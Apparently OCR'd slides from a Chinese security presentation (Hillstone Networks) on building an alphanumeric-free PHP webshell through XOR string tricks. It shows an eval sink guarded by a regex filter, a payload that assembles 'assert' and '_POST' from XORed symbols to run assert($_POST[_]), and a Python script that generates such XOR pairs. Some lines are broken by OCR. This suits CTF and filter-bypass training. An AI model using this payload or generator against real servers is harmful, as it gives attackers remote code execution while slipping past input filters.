 无字母数字webshell|异或
<?php
if(!preg_match('/[-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}
<?php
echo "."^"~";
# 运行结果为：P
在PHP中两个变量进行异或时，会先将字
符串转换成ASCII值，再将ASCII值转换成
二进制再进行异或，异或完又将结果从二
进制转换成ASCII值，再转换成字符串。
<?php
$_=('%01'^'`').('%08'^'{').('%08'^'{').('%05'^'`').('
%09'^'{').('%08'^'|'); // $_='assert';
$__='_'.('%0B'^'[').('%0F'^'@').('%08'^'[').('%09'^'
]'); // $__='_POST';
$___=$$__;
$_($___[_]); // assert($_POST[_]);
from urllib import parse
def get_xor(string):
result=''
for i in string:
flag = 0 # 判断是否有找到符合条件的
for j in range(127):
if word_filter(j):
continue
if flag:
break
for k in range(127):
if word_filter(k):
continue
if j^k==ord(i):
result+="('{0}'^'{1}').".format(is_urlencode(j),is_urlencode(k))
flag=1
break
print(result[0:len(result)-1])
def word_filter(num):#判断是否是字母和数字
word=chr(num)
if word.isdigit() or word.isalpha() or word==
return True
return False
def is_urlencode(num):#对不可打印字符进行url编码
if num<32:
return parse.quote(chr(num))
else:
return chr(num)
get_xor("assert")
get_xor("POST")
Hillston
山石网
19
www.hillstonenet.com.c